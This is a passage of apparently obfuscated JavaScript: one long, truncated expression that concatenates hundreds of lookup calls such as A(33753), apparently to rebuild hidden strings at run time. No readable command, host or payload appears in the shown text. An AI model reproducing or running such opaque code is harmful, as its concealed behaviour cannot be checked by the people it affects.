A(33753) + A(3131) + A(4622) + A(29651) + A(16867) + A(34983) + A(19402) + A(20094) + A(36629) + A(1142) + A(28569) + A(7656) + A(12482) + A(38844) + A(29233) + A(10019) + A(34686) + A(13009) + A(719) + A(18984) + A(16181) + A(13879) + A(33474) + A(24971) + A(24626) + A(16468) + A(5710) + A(26861) + A(26803) + A(17665) + A(13466) + A(10066) + A(15930) + A(20366) + A(17266) + A(15315) + A(1629) + A(2498) + A(30379) + A(11371) + A(8536) + A(33294) + A(2967) + A(25333) + A(30799) + A(12195) + A(38704) + A(1952) + A(24686) + A(25670) + A(10316) + A(15402) + A(6011) + A(14277) + A(17983) + A(20929) + A(13203) + A(10744) + A(17423) + A(20313) + A(35201)) + (A(20708) + A(29303) + A(23304) + A(13223) + A(23072) + A(27081) + A(19412) + A(6348) + A(1186) + A(13238) + A(1064) + A(23863) + A(37283) + A(2493) + A(841) + A(8801) + A(36490) + A(7638) + A(22274) + A(1086) + A(12405) + A(20052) + A(7156) + A(8427) + A(34136) + A(9974) + A(27428) + A(12907) + A(18191) + A(27597) + A(1224) + A(21991) + A(13266) + A(5641) + A(29906) + A(37060) + A(38472) + A(27219) + A(30066) + A(37126) + A(6107) + A(23142) + A(21867) + A(34163) + A(23630) + A(28139) + A(34154) + A(38950) + A(18577) + A(31958) + A(32043) + A(38155) + A(27263) + A(12324) + A(7357) + A(22242) + A(7969) + A(5040) + A(26706) + A(15793) + A(702) + A(4855) + A(6053) + A(38697) + A(24783) + A(22538) + A(37026) + A(2898) + A(18639) + A(26531) + A(3526) + A(16275) + A(4423) + A(6924) + A(29602) + A(8472) + A(26626) + A(26421) + A(8269) + A(5977) + A(8209) + A(16136) + A(16748) + A(13106) + A(10325) + A(13623) + A(36857) + A(36302) + A(9328) + A(6512) + A(14444) + A(16161) + A(12672) + A(5505) + A(37639) + A(35308) + A(33743) + A(38587) + A(5803) + A(38248)) + (A(16857) + A(29828) + A(35064) + A(10354) + A(28453) + A(37573) + A(24127) + A(11137) + A(17550) + A(38749) + A(10409) + A(34280) + A(12129) + A(27269) + A(25224) + A(2080) + A(14331) + A(33313) + A(2255) + A(10650) + A(14791) + A(7549) + A(867) + A(2556) + A(690) + A(7110) + A(17203) + A(11786) + A(20669) + A(806) + A(25075) + A(27691) + A(6295) + A(9790) + A(5391) + A(7843) + A(13067) + A(5473) + A(28500) + A(19367) + A(39065) + A(18041) + A(32955) + A(30091) + A(20111) + A(25610) + A(37416) + A(35400) + A(25054) + A(31720) + A(28672) + A(21938) + A(13315) + A(33819) + A(16006) + A(37016) + A(29698) + A(9574) + A(10225) + A(18746) + A(32556) + A(19999) + A(30488) + A(13471) + A(13718) + A(25022) + A(29211) + A(36659) + A(25011) + A(2409) + A(19447) + A(29923) + A(38743) + A(37931) + A(29253) + A(37969) + A(6194) + A(12320) + A(4415) + A(13172) + A(23036) + A(19091) + A(4111) + A(8198) + A(13845) + A(7074) + A(10978) + A(6410) + A(3183) + A(36589) + A(19655) + A(578) + A(37772) + A(5438) + A(31469) + A(22087) + A(31617) + A(1118) + A(8191) + A(13435)) + (A(25408) + A(32302) + A(4826) + A(1539) + A(36846) + A(25961) + A(39293) + A(14038) + A(11117) + A(21007) + A(12746) + A(19235) + A(37355) + A(24670) + A(36309) + A(18891) + A(33925) + A(20004) + A(11522) + A(25020) + A(13183) + A(16401) + A(15160) + A(36716) + A(11584) + A(5013) + A(4684) + A(26897) + A(20775) + A(13478) + A(24600) + A(472) + A(33726) + A(8670) + A(13960) + A(38473) + A(13473) + A(22348) + A(17645) + A(39726) + A(36259) + A(3176) + A(13896) + A(8399) + A(35021) + A(38167) + A(28178) + A(26548) + A(1989) + A(3952) + A(6421) + A(19950) + A(26516) + A(20493) + A(17199) + A(4724) + A(10906) + A(15282) + A(7155) + A(8637) + A(5485) + A(22371) + A(15753) + A(12517) + A(34499) + A(33267) + A(26268) + A(21741) + A(8189) + A(35622) + A(21675) + A(35166) + A(15234) + A(37068) + A(3929) + A(29399) + A(28622) + A(21943) + A(31485) + A(20169) + A(3501) + A(16913) + A(19485) + A(24825) + A(16889) + A(19888) + A(18312) + A(1451) + A(37240) + A(12879) + A(9326) + A(30297) + A(14202) + A(6731) + A(21508) + A(20701) + A(4108) + A(35023) + A(18745) + A(18983)) + (A(14886) + A(30085) + A(7049) + A(24351) + A(33833) + A(7662) + A(23474) + A(19683) + A(12764) + A(8080) + A(2587) + A(8082) + A(22676) + A(24096) + A(23321) + A(32003) + A(24247) + A(19643) + A(24181) + A(8564) + A(12314) + A(23636) + A(28026) + A(19743) + A(17162) + A(6433) + A(16105) + A(36013) + A(8065) + A(22276) + A(6049) + A(9806) + A(18145) + A(26737) + A(1509) + A(8395) + A(18450) + A(12745) + A(37728) + A(19221) + A(23825) + A(24254) + A(9425) + A(25509) + A(13788) + A(33078) + A(875) + A(18120) + A(37892) + A(8873) + A(12277) + A(1467) + A(39759) + A(19680) + A(12666) + A(34887) + A(844) + A(28780) + A(14812) + A(29462) + A(36405) + A(22369) + A(13307) + A(12101) + A(17744) + A(31962) + A(12304) + A(29923) + A(28073) + A(37931) + A(29253) + A(37969) + A(6194) + A(12320) + A(4415) + A(13172) + A(23036) + A(19091) + A(4111) + A(8198) + A(13845) + A(7074) + A(10978) + A(6410) + A(3183) + A(36589) + A(20593) + A(7936) + A(19807) + A(29762) + A(36438) + A(13591) + A(3350) + A(34701) + A(5512) + A(295) + A(32385) + A(6070) + A(3360) + A(9612)) + (A(12737) + A(38201) + A(10956) + A(25523) + A(34657) + A(39350) + A(16150) + A(19264) + A(24655) + A(21048) + A(12913) + A(33648) + A(21805) + A(3810) + A(11203) + A(9920) + A(22734) + A(1131) + A(13643) + A(39339) + A(24629) + A(30842) + A(37304) + A(31301) + A(23864) + A(17823) + A(28513) + A(34818) + A(34761) + A(6263) + A(22362) + A(667) + A(30809) + A(26806) + A(38795) + A(23835) + A(23516) + A(3186) + A(890) + A(34374) + A(23638) + A(25409) + A(6999) + A(25516) + A(4147) + A(31371) + A(5695) + A(37410) + A(10712) + A(18626) + A(36076) + A(15277) + A(20337) + A(37136) + A(35881) + A(23074) + A(5196) + A(865) + A(13072) + A(15064) + A(3038) + A(15245) + A(33924) + A(18110) + A(33501) + A(17260) + A(31048) + A(25018) + A(1643) + A(37586) + A(20737) + A(5491) + A(1125) + A(35008) + A(16293) + A(3193) + A(38276) + A(2690) + A(20680) + A(34152) + A(25393) + A(16656) + A(11902) + A(25538) + A(22703) + A(12661) + A(5772) + A(31677) + A(5867) + A(30773) + A(29838) + A(21809) + A(5777) + A(9520) + A(2428) + A(8779) + A(3806) + A(28161) + A(9883) + A(39450)) + (A(30780) + A(25632) + A(27305) + A(27303) + A(20051) + A(23593) + A(25027) + A(31156) + A(4436) + A(3861) + A(21719) + A(15643) + A(36431) + A(617) + A(28817) + A(19214) + A(24545) + A(29194) + A(15145) + A(36305) + A(6497) + A(21541) + A(26022) + A(20071) + A(18698) + A(14852) + A(4847) + A(17355) + A(33999) + A(1966) + A(32901) + A(3023) + A(39696) + A(30762) + A(11401) + A(37399) + A(670) + A(11871) + A(17329) + A(39258) + A(32132) + A(11474) + A(1529) + A(12168) + A(18741) + A(6696) + A(16397) + A(39276) + A(5273) + A(1791) + A(3585) + A(22157) + A(6954) + A(6273) + A(165) + A(19193) + A(29351) + A(32260) + A(26779) + A(17987) + A(38819) + A(15920) + A(2049) + A(38550) + A(8075) + A(20849) + A(34578) + A(2210) + A(4004) + A(9980) + A(31579) + A(3768) + A(32443) + A(16922) + A(6182) + A(7650) + A(8931) + A(10366) + A(20746) + A(25567) + A(5170) + A(16366) + A(7846) + A(12082) + A(14964) + A(27571) + A(16751) + A(31340) + A(35605) + A(38749) + A(10409) + A(19029) + A(17156) + A(2642) + A(1560) + A(1714) + A(31297) + A(39071) + A(3163) + A(31620)) + (A(33025) + A(12125) + A(24233) + A(3353) + A(4808) + A(36655) + A(1168) + A(6212) + A(36769) + A(11936) + A(13290) + A(12814) + A(35664) + A(31343) + A(39165) + A(38210) + A(11467) + A(5862) + A(37575) + A(21944) + A(34755) + A(7806) + A(669) + A(34971) + A(34982) + A(30072) + A(14193) + A(19665) + A(23299) + A(8363) + A(30809) + A(26806) + A(38795) + A(23835) + A(23516) + A(3186) + A(890) + A(34374) + A(23638) + A(25409) + A(6999) + A(25516) + A(4147) + A(31371) + A(5695) + A(37410) + A(10712) + A(18626) + A(36076) + A(15277) + A(6130) + A(3037) + A(38276) + A(2690) + A(20680) + A(34152) + A(25393) + A(16656) + A(11902) + A(25538) + A(22703) + A(12661) + A(5772) + A(31677) + A(5867) + A(30773) + A(29838) + A(21809) + A(5777) + A(9520) + A(2428) + A(8779) + A(14698) + A(10048) + A(11224) + A(10845) + A(36232) + A(15073) + A(12586) + A(17794) + A(18417) + A(8457) + A(14061) + A(3932) + A(17405) + A(30578) + A(145) + A(606) + A(32955) + A(30091) + A(20111) + A(25610) + A(37416) + A(35400) + A(19152) + A(9600) + A(20021) + A(32966) + A(18201) + A(27752)) + (A(29809) + A(1049) + A(37758) + A(34852) + A(39363) + A(17205) + A(32224) + A(8228) + A(32172) + A(1446) + A(863) + A(4378) + A(37066) + A(35465) + A(36867) + A(20238) + A(26513) + A(17105) + A(30481) + A(15439) + A(9928) + A(24981) + A(13028) + A(7435) + A(17503) + A(29461) + A(32518) + A(8457) + A(14061) + A(3932) + A(17405) + A(30578) + A(145) + A(606) + A(32955) + A(30091) + A(20111) + A(25610) + A(37416) + A(35400) + A(32587) + A(2671) + A(34855) + A(2744) + A(30163) + A(1706) + A(22642) + A(34086) + A(17285) + A(4352) + A(33880) + A(37160) + A(36991) + A(4496) + A(3605) + A(18160) + A(23071) + A(26878) + A(20132) + A(24833) + A(12916) + A(1310) + A(29029) + A(13801) + A(8425) + A(29563) + A(15417) + A(33056) + A(32234) + A(19723) + A(448) + A(21416) + A(2683) + A(24477) + A(21232) + A(20359) + A(24610) + A(8092) + A(30184) + A(11947) + A(28017) + A(25823) + A(7385) + A(33544) + A(25881) + A(21592) + A(34260) + A(34993) + A(35988) + A(12168) + A(18741) + A(6696) + A(16397) + A(39276) + A(13647) + A(8477) + A(15240) + A(5523) + A(14408) + A(35997)) + (A(4471) + A(19633) + A(1263) + A(29120) + A(7228) + A(4055) + A(39424) + A(23310) + A(1501) + A(11697) + A(26309) + A(38691) + A(30722) + A(24673) + A(39283) + A(8139) + A(14213) + A(27972) + A(11279) + A(32063) + A(7189) + A(7317) + A(17040) + A(25390) + A(31273) + A(38809) + A(28002) + A(26952) + A(16855) + A(32299) + A(6394) + A(9004) + A(6570) + A(14118) + A(23424) + A(26117) + A(5808) + A(13140) + A(10885) + A(3805) + A(22236) + A(8151) + A(32700) + A(28657) + A(28810) + A(33922) + A(37689) + A(2142) + A(28940) + A(14415) + A(27467) + A(32026) + A(6550) + A(23224) + A(13011) + A(29471) + A(38186) + A(8762) + A(26487) + A(3623) + A(25783) + A(30866) + A(37392) + A(16065) + A(31267) + A(28153) + A(7062) + A(11359) + A(33278) + A(16288) + A(11336) + A(30467) + A(25351) + A(20130) + A(31284) + A(20232) + A(34623) + A(24570) + A(19225) + A(10679) + A(19003) + A(17201) + A(5532) + A(37511) + A(5060) + A(29387) + A(29256) + A(29293) + A(12143) + A(19116) + A(20998) + A(27322) + A(15193) + A(10996) + A(36910) + A(20687) + A(3955) + A(37873) + A(30792) + A(7102)) + (A(26556) + A(15806) + A(8026) + A(23855) + A(1691) + A(7537) + A(29363) + A(39107) + A(6085) + A(26165) + A(39650) + A(27588) + A(6463) + A(25335) + A(13545) + A(23515) + A(15790) + A(5820) + A(31376) + A(7787) + A(18149) + A(423) + A(5290) + A(17191) + A(38590) + A(16041) + A(35627) + A(23412) + A(32826) + A(2890) + A(7807) + A(23227) + A(24109) + A(23730) + A(32618) + A(12486) + A(15409) + A(22891) + A(20750) + A(9774) + A(2197) + A(37319) + A(173) + A(35833) + A(33189) + A(2678) + A(26990) + A(27334) + A(12110) + A(8851) + A(8527) + A(31892) + A(32877) + A(19332) + A(30420) + A(21623) + A(19908) + A(10700) + A(12401) + A(27906) + A(23468) + A(16993) + A(27441) + A(14917) + A(34235) + A(10566) + A(21726) + A(25827) + A(30809) + A(26806) + A(38795) + A(23835) + A(23516) + A(3186) + A(34627) + A(16401) + A(15160) + A(36716) + A(11584) + A(5013) + A(4684) + A(26897) + A(20775) + A(13478) + A(24600) + A(472) + A(33726) + A(13270) + A(32752) + A(13663) + A(3371) + A(9744) + A(17436) + A(32583) + A(32159) + A(20692) + A(25231) + A(1463) + A(12138) + A(18769)) + (A(27954) + A(27258) + A(37507) + A(9472) + A(33121) + A(17716) + A(16300) + A(34694) + A(22746) + A(27468) + A(483) + A(31372) + A(5194) + A(10149) + A(16751) + A(31340) + A(35605) + A(38749) + A(10409) + A(19029) + A(3148) + A(30770) + A(28070) + A(34278) + A(29970) + A(18938) + A(18017) + A(15733) + A(34012) + A(26597) + A(25331) + A(31302) + A(24395) + A(6140) + A(18928) + A(38570) + A(31762) + A(14057) + A(3926) + A(35587) + A(18008) + A(8398) + A(30396) + A(1050) + A(22400) + A(22989) + A(8129) + A(18026) + A(20178) + A(17766) + A(9606) + A(8867) + A(34782) + A(35879) + A(15216) + A(27126) + A(28225) + A(34519) + A(11170) + A(28398) + A(37191) + A(10128) + A(38186) + A(8762) + A(26487) + A(3623) + A(25783) + A(30866) + A(37392) + A(16065) + A(31267) + A(28153) + A(7062) + A(11359) + A(33278) + A(16288) + A(11336) + A(30467) + A(25351) + A(20130) + A(31284) + A(24973) + A(23493) + A(22806) + A(6919) + A(39634) + A(11324) + A(11378) + A(4192) + A(36119) + A(35703) + A(648) + A(26132) + A(6793) + A(34920) + A(17314) + A(3675) + A(8888) + A(29384) + A(1477)) + (A(17777) + A(33921) + A(23604) + A(18795) + A(30394) + A(37151) + A(5957) + A(1244) + A(34999) + A(10254) + A(10530) + A(27055) + A(20120) + A(15355) + A(17613) + A(37729) + A(8045) + A(6641) + A(36735) + A(3877) + A(34104) + A(9093) + A(11884) + A(34061) + A(30241) + A(2850) + A(15272) + A(39542) + A(13151) + A(22194) + A(28505) + A(12669) + A(36355) + A(27864) + A(20252) + A(20434) + A(30668) + A(10867) + A(2372) + A(8998) + A(19406) + A(2981) + A(37893) + A(25936) + A(21215) + A(18407) + A(31508) + A(24954) + A(38837) + A(20131) + A(32957) + A(8687) + A(1359) + A(23522) + A(13315) + A(33819) + A(16006) + A(16496) + A(5317) + A(24250) + A(9963) + A(31693) + A(4705) + A(24639) + A(19967) + A(3427) + A(18034) + A(10946) + A(5617) + A(32808) + A(7481) + A(38499) + A(18089) + A(25115) + A(35124) + A(136) + A(36663) + A(14407) + A(1570) + A(25326) + A(14735) + A(25904) + A(39363) + A(17205) + A(32224) + A(8228) + A(32172) + A(1446) + A(863) + A(4378) + A(37066) + A(35465) + A(36867) + A(20238) + A(26513) + A(10626) + A(29890) + A(36596) + A(26904) + A(20037)) + (A(27659) + A(34874) + A(27363) + A(34774) + A(9598) + A(29519) + A(32385) + A(6070) + A(3360) + A(9612) + A(12737) + A(38201) + A(10956) + A(25523) + A(34657) + A(39350) + A(16150) + A(19264) + A(18127) + A(11901) + A(27153) + A(33642) + A(10438) + A(33227) + A(30338) + A(25002) + A(9805) + A(20872) + A(21633) + A(8780) + A(14328) + A(36967) + A(2681) + A(523) + A(23754) + A(13963) + A(25291) + A(13904) + A(9138) + A(10272) + A(5806) + A(9051) + A(10944) + A(13109) + A(18874) + A(12072) + A(15572) + A(29866) + A(4732) + A(37718) + A(23453) + A(34681) + A(38543) + A(6881) + A(38066) + A(21131) + A(12804) + A(3728) + A(28250) + A(28025) + A(1432) + A(9735) + A(29319) + A(15516) + A(24851) + A(11919) + A(33277) + A(3151) + A(10204) + A(26766) + A(11637) + A(29990) + A(39152) + A(23995) + A(28613) + A(29081) + A(6447) + A(7219) + A(19625) + A(29878) + A(27135) + A(16887) + A(26298) + A(20422) + A(33908) + A(10160) + A(15025) + A(3223) + A(38871) + A(12389) + A(6391) + A(32949) + A(7306) + A(5947) + A(13482) + A(28565) + A(11259) + A(11090) + A(32499) + A(18414)) + (A(24762) + A(5150) + A(7855) + A(25701) + A(29501) + A(13152) + A(19524) + A(27964) + A(17736) + A(33998) + A(2772) + A(9022) + A(5238) + A(15874) + A(33265) + A(38691) + A(30722) + A(24673) + A(39283) + A(8139) + A(29814) + A(27972) + A(11279) + A(32063) + A(7189) + A(7317) + A(17040) + A(25390) + A(31273) + A(38809) + A(28002) + A(26952) + A(16855) + A(32299) + A(6394) + A(35229) + A(13134) + A(7153) + A(17602) + A(1707) + A(26745) + A(30725) + A(32645) + A(2e4) + A(8645) + A(23781) + A(38173) + A(12952) + A(7731) + A(30572) + A(9887) + A(1837) + A(171) + A(34500) + A(38101) + A(3638) + A(38009) + A(35412) + A(15781) + A(23568) + A(37224) + A(32374) + A(31456) + A(25410) + A(32008) + A(9329) + A(10729) + A(8457) + A(14061) + A(3932) + A(17405) + A(30578) + A(145) + A(606) + A(32955) + A(30091) + A(20111) + A(25610) + A(37416) + A(35400) + A(4481) + A(24453) + A(33879) + A(18388) + A(441) + A(5191) + A(7561) + A(28106) + A(21439) + A(33260) + A(846) + A(11975) + A(32125) + A(27537) + A(28496) + A(39744) + A(38363) + A(28826) + A(11272) + A(30540)) + (A(4208) + A(28180) + A(14412) + A(17135) + A(16720) + A(34482) + A(17784) + A(5744) + A(6523) + A(29985) + A(18579) + A(2692) + A(881) + A(31933) + A(10620) + A(12450) + A(19469) + A(12786) + A(37197) + A(33725) + A(30587) + A(30238) + A(23789) + A(15552) + A(27489) + A(35849) + A(33972) + A(15962) + A(10055) + A(36971) + A(29232) + A(1103) + A(29823) + A(10007) + A(32427) + A(7917) + A(11014) + A(31611) + A(12485) + A(35792) + A(2705) + A(5153) + A(3545) + A(21344) + A(12631) + A(8004) + A(4065) + A(131) + A(11134) + A(601) + A(1972) + A(15380) + A(6721) + A(10034) + A(17098) + A(12394) + A(12932) + A(37233) + A(22191) + A(9747) + A(15506) + A(28681) + A(32264) + A(5124) + A(30345) + A(30904) + A(33763) + A(30238) + A(594) + A(24430) + A(35091) + A(18513) + A(18998) + A(25045) + A(35422) + A(15023) + A(34101) + A(8859) + A(10463) + A(10723) + A(17483) + A(22780) + A(36184) + A(36635) + A(1291) + A(23822) + A(32715) + A(37422) + A(36407) + A(15932) + A(28830) + A(5111) + A(18237) + A(24161) + A(5121) + A(33990) + A(9488) + A(1294) + A(9337) + A(23421)) + (A(36851) + A(6374) + A(39281) + A(24300) + A(12488) + A(39741) + A(15167) + A(32971) + A(1824) + A(17743) + A(33426) + A(20331) + A(15183) + A(35233) + A(31461) + A(4942) + A(19452) + A(35714) + A(34549) + A(3552) + A(15258) + A(39347) + A(20482) + A(23444) + A(17527) + A(15092) + A(18322) + A(15426) + A(9526) + A(7947) + A(20863) + A(26707) + A(9625) + A(21806) + A(18631) + A(19705) + A(4814) + A(28976) + A(15974) + A(13355) + A(37108) + A(26975) + A(11526) + A(5847) + A(33897) + A(29348) + A(20689) + A(38426) + A(5286) + A(35651) + A(23665) + A(6911) + A(26962) + A(5548) + A(20892) + A(7799) + A(4301) + A(20646) + A(32157) + A(19113) + A(6235) + A(23966) + A(7776) + A(18324) + A(35764) + A(13343) + A(13986) + A(28320) + A(37679) + A(13922) + A(23729) + A(16797) + A(564) + A(24134) + A(35728) + A(32661) + A(34897) + A(20309) + A(6257) + A(15835) + A(4398) + A(26296) + A(8360) + A(21272) + A(24643) + A(36476) + A(27624) + A(36884) + A(21005) + A(37325) + A(25174) + A(11282) + A(10649) + A(8807) + A(20838) + A(22701) + A(15608) + A(29625) + A(13189) + A(38790)) + (A(34834) + A(39394) + A(35419) + A(12905) + A(956) + A(7924) + A(22335) + A(29810) + A(34083) + A(26805) + A(1160) + A(29051) + A(24818) + A(23039) + A(7986) + A(35723) + A(34094) + A(36360) + A(5301) + A(9747) + A(15506) + A(28681) + A(32264) + A(5124) + A(30345) + A(30904) + A(33763) + A(30238) + A(594) + A(24430) + A(35091) + A(18513) + A(18998) + A(9195) + A(27692) + A(2725) + A(6585) + A(26839) + A(29148) + A(30749) + A(22444) + A(19638) + A(33873) + A(3156) + A(4045) + A(7363) + A(37456) + A(25428) + A(27942) + A(35813) + A(24006) + A(28512) + A(5621) + A(32232) + A(7195) + A(31399) + A(38017) + A(35068) + A(19083) + A(30101) + A(35498) + A(14003) + A(33178) + A(16258) + A(11034) + A(4791) + A(38221) + A(38928) + A(38619) + A(22838) + A(14553) + A(6244) + A(35353) + A(34218) + A(25366) + A(6618) + A(1596) + A(19215) + A(3589) + A(18513) + A(18998) + A(9195) + A(20840) + A(32412) + A(35059) + A(5698) + A(8517) + A(28689) + A(9674) + A(15533) + A(21053) + A(22002) + A(27630) + A(11100) + A(27021) + A(10080) + A(3863) + A(29179) + A(4164) + A(7579)) + (A(15901) + A(18358) + A(38735) + A(33048) + A(5181) + A(27136) + A(21304) + A(8257) + A(8169) + A(28292) + A(29711) + A(17937) + A(32298) + A(22534) + A(29177) + A(4058) + A(732) + A(34277) + A(16904) + A(31330) + A(7873) + A(25988) + A(24088) + A(35426) + A(26292) + A(29380) + A(14449) + A(23124) + A(19002) + A(13500) + A(39491) + A(32718) + A(29474) + A(36633) + A(35491) + A(2025) + A(8558) + A(29526) + A(10628) + A(13782) + A(24869) + A(32751) + A(39161) + A(5595) + A(9170) + A(8321) + A(28115) + A(11104) + A(7697) + A(14995) + A(12077) + A(23404) + A(14627) + A(38975) + A(29343) + A(23270) + A(22199) + A(8444) + A(22955) + A(34740) + A(15587) + A(6569) + A(3593) + A(4890) + A(31034) + A(3891) + A(26445) + A(30554) + A(23488) + A(28113) + A(22900) + A(18594) + A(24619) + A(36512) + A(22093) + A(27541) + A(5049) + A(17185) + A(1557) + A(5992) + A(32339) + A(19660) + A(29232) + A(1103) + A(29823) + A(21080) + A(5305) + A(11088) + A(39061) + A(27535) + A(31189) + A(24361) + A(36003) + A(21806) + A(18631) + A(19705) + A(4814) + A(38174) + A(26471) + A(29952)) + (A(13228) + A(22251) + A(26949) + A(5665) + A(506) + A(34981) + A(8531) + A(14729) + A(31688) + A(20884) + A(21703) + A(23911) + A(25190) + A(3741) + A(17083) + A(37213) + A(23261) + A(23766) + A(39221) + A(20142) + A(31540) + A(25690) + A(37218) + A(22520) + A(1704) + A(5990) + A(762) + A(12133) + A(711) + A(37710) + A(16601) + A(30495) + A(36464) + A(26459) + A(9149) + A(30617) + A(6147) + A(22460) + A(10738) + A(16802) + A(27704) + A(26825) + A(649) + A(18399) + A(10735) + A(21659) + A(19905) + A(31479) + A(7823) + A(35568) + A(7476) + A(32169) + A(1024) + A(20896) + A(14373) + A(13106) + A(33419) + A(27724) + A(24753) + A(12716) + A(7143) + A(18480) + A(9007) + A(27958) + A(1983) + A(37602) + A(34669) + A(2260) + A(35146) + A(33861) + A(34676) + A(24458) + A(23123) + A(37450) + A(23260) + A(9280) + A(30882) + A(9213) + A(20834) + A(29820) + A(13123) + A(30877) + A(18546) + A(26414) + A(742) + A(18778) + A(17763) + A(34164) + A(2036) + A(4665) + A(6297) + A(36652) + A(6476) + A(38418) + A(18994) + A(17586) + A(34224) + A(2416) + A(26293) + A(16356)) + (A(21585) + A(33284) + A(12512) + A(29344) + A(11449) + A(30654) + A(33280) + A(23063) + A(2369) + A(29004) + A(36172) + A(25497) + A(39011) + A(11831) + A(1167) + A(8601) + A(35140) + A(11114) + A(32060) + A(13412) + A(21844) + A(7810) + A(30815) + A(35574) + A(23871) + A(30528) + A(5718) + A(28384) + A(24630) + A(35484) + A(22932) + A(20077) + A(33833) + A(7091) + A(33772) + A(2288) + A(1311) + A(2086) + A(13585) + A(27210) + A(20654) + A(11056) + A(25405) + A(1098) + A(25945) + A(14295) + A(33283) + A(14681) + A(37471) + A(17381) + A(39526) + A(4501) + A(22721) + A(3834) + A(24982) + A(22556) + A(30722) + A(24673) + A(39283) + A(21773) + A(30264) + A(27972) + A(11279) + A(14315) + A(26905) + A(24929) + A(11876) + A(31413) + A(19569) + A(16937) + A(20132) + A(24833) + A(12916) + A(1310) + A(29029) + A(28979) + A(2907) + A(34599) + A(30599) + A(8815) + A(27810) + A(26696) + A(27720) + A(29706) + A(5329) + A(656) + A(38489) + A(21557) + A(23126) + A(27537) + A(28496) + A(39744) + A(38363) + A(27275) + A(34013) + A(19643) + A(24181) + A(8564) + A(12314) + A(14565)) + (A(11267) + A(21932) + A(4214) + A(23119) + A(6919) + A(39634) + A(11324) + A(11378) + A(4192) + A(36119) + A(35695) + A(648) + A(19677) + A(26165) + A(39650) + A(27588) + A(6463) + A(24846) + A(32736) + A(34971) + A(34982) + A(30072) + A(14193) + A(19665) + A(21346) + A(3803) + A(18005) + A(35636) + A(174) + A(25494) + A(17410) + A(10099) + A(29555) + A(36723) + A(24801) + A(9574) + A(15436) + A(14266) + A(37381) + A(39252) + A(20946) + A(2614) + A(37231) + A(10946) + A(5617) + A(32808) + A(7481) + A(38499) + A(15252) + A(28905) + A(20255) + A(36061) + A(6919) + A(39634) + A(11324) + A(11378) + A(4192) + A(36119) + A(35695) + A(648) + A(19677) + A(26165) + A(39650) + A(27588) + A(6463) + A(24846) + A(32736) + A(34971) + A(34982) + A(30072) + A(14193) + A(19665) + A(21346) + A(3803) + A(9135) + A(35558) + A(8753) + A(29744) + A(34496) + A(4952) + A(11260) + A(26134) + A(14789) + A(39722) + A(20747) + A(1410) + A(12373) + A(20079) + A(24434) + A(36679) + A(14253) + A(28029) + A(24008) + A(18992) + A(16273) + A(3198) + A(18662) + A(30985) + A(6611) + A(32724)) + (A(30065) + A(13919) + A(6774) + A(39572) + A(11429) + A(26813) + A(2737) + A(15245) + A(23313) + A(2558) + A(13420) + A(19681) + A(39623) + A(29841) + A(2799) + A(35948) + A(21170) + A(29883) + A(16072) + A(4731) + A(6723) + A(23027) + A(6654) + A(36707) + A(9126) + A(33590) + A(28648) + A(18086) + A(28851) + A(37548) + A(38493) + A(37179) + A(13755) + A(1512) + A(29562) + A(26284) + A(5215) + A(15684) + A(20445) + A(30426) + A(19961) + A(31444) + A(22692) + A(31996) + A(13299) + A(4768) + A(30206) + A(2318) + A(20506) + A(36089) + A(28858) + A(25012) + A(5146) + A(13286) + A(26116) + A(3588) + A(16586) + A(7533) + A(23917) + A(28415) + A(33611) + A(34434) + A(33063) + A(19585) + A(17456) + A(9098) + A(30237) + A(28046) + A(19345) + A(14596) + A(5055) + A(37852) + A(36799) + A(30597) + A(26928) + A(37249) + A(411) + A(32978) + A(7774) + A(24258) + A(25467) + A(36788) + A(12929) + A(24542) + A(22277) + A(28578) + A(2230) + A(28716) + A(13091) + A(9288) + A(39278) + A(2544) + A(37587) + A(25720) + A(37691) + A(35760) + A(17374) + A(31721) + A(3773) + A(20492)) + (A(5746) + A(35164) + A(25848) + A(6579) + A(14950) + A(4715) + A(10786) + A(18664) + A(32937) + A(19844) + A(706) + A(10250) + A(1684) + A(4859) + A(31188) + A(19651) + A(951) + A(2378) + A(8222) + A(32795) + A(2600) + A(21408) + A(2610) + A(7642) + A(12321) + A(37443) + A(6514) + A(36763) + A(26281) + A(6089) + A(31995) + A(36695) + A(10843) + A(3781) + A(21725) + A(9066) + A(17985) + A(28961) + A(26307) + A(12294) + A(6836) + A(24889) + A(24297) + A(16080) + A(29151) + A(20226) + A(6852) + A(26370) + A(26515) + A(405) + A(19728) + A(26402) + A(9190) + A(20316) + A(24425) + A(14587) + A(2657) + A(20629) + A(37e3) + A(13854) + A(24076) + A(19397) + A(36554) + A(13440) + A(1371) + A(25472) + A(5407) + A(32767) + A(8467) + A(14962) + A(19565) + A(12956) + A(10289) + A(33775) + A(32633) + A(36731) + A(13366) + A(20324) + A(2656) + A(39150) + A(12428) + A(36827) + A(21338) + A(33679) + A(4219) + A(19388) + A(17188) + A(22899) + A(26491) + A(530) + A(18196) + A(36461) + A(39421) + A(2706) + A(11850) + A(29844) + A(13219) + A(14902) + A(13079) + A(15757)) + (A(26982) + A(21909) + A(26973) + A(8787) + A(5439) + A(32866) + A(30570) + A(16579) + A(2470) + A(37981) + A(1328) + A(10379) + A(22260) + A(27627) + A(34238) + A(13826) + A(7543) + A(11415) + A(15378) + A(19785) + A(35331) + A(1878) + A(33742) + A(26465) + A(37274) + A(11020) + A(850) + A(24308) + A(18097) + A(35169) + A(15128) + A(3731) + A(2175) + A(23148) + A(19042) + A(32887) + A(35488) + A(24987) + A(17059) + A(11788) + A(569) + A(34542) + A(4391) + A(682) + A(14364) + A(27842) + A(19835) + A(36143) + A(9739) + A(27376) + A(2462) + A(33481) + A(1752) + A(32837) + A(31966) + A(30667) + A(28268) + A(17112) + A(19435) + A(1944) + A(29568) + A(11348) + A(22895) + A(6534) + A(29554) + A(38863) + A(9525) + A(14294) + A(10590) + A(14574) + A(26961) + A(18550) + A(27973) + A(11423) + A(13210) + A(20681) + A(35613) + A(9317) + A(31755) + A(31427) + A(18750) + A(27325) + A(38379) + A(698) + A(490) + A(29188) + A(27552) + A(23080) + A(6234) + A(19690) + A(39300) + A(17738) + A(25062) + A(26587) + A(28286) + A(554) + A(37572) + A(35704) + A(11085) + A(31213)) + (A(37221) + A(19490) + A(28685) + A(37257) + A(21089) + A(28564) + A(7985) + A(21036) + A(15595) + A(18006) + A(32156) + A(5798) + A(7236) + A(33603) + A(32358) + A(7657) + A(24259) + A(2406) + A(34366) + A(15198) + A(10784) + A(3114) + A(8214) + A(36371) + A(13864) + A(33299) + A(16246) + A(28962) + A(535) + A(25622) + A(34130) + A(6309) + A(5084) + A(12583) + A(31411) + A(34143) + A(6535) + A(9408) + A(30568) + A(26104) + A(1384) + 